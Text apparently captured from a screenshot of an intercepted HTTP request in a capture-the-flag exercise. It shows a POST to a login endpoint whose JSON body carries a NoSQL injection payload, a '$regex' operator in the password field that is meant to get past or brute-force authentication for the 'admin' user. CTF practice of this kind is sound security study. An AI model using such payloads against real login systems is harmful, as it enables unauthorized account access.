 14:02:59 27 Jul 2... HTTP → Request POST http://platform_ctf_1.caplag.su:33212/login
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: platform_ctf_1.caplag.su:33212
3 Content-Length: 29
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://platform_ctf_1.caplag.su:33212
7 Content-Type: application/json
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://platform_ctf_1.caplag.su:33212/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 {
16 "username": "admin",
17 "password": {"$regex": "^admin"}
18 }